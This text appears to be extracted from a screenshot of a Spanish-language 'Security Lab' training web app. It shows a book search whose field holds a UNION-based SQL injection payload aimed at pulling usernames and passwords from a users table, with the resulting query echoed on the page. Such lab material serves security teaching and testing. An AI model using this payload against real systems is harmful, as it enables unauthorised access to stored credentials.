 Security Lab
Dashboard Búsqueda Admin admin (admin) Salir
Búsqueda de Libros
Término de búsqueda
%' UNION SELECT id, username, password, role FROM users --
Buscar
Consulta SQL ejecutada (esto no debería mostrarse)
SELECT id, title, author, category FROM books WHERE title LIKE '%%' UNION SELECT id, username, password, role FROM us
ers --%' OR author LIKE '%%' UNION SELECT id, username, password, role FROM users --%' OR category LIKE '%%' UNION SE
LECT id, username, password, role FROM users --%'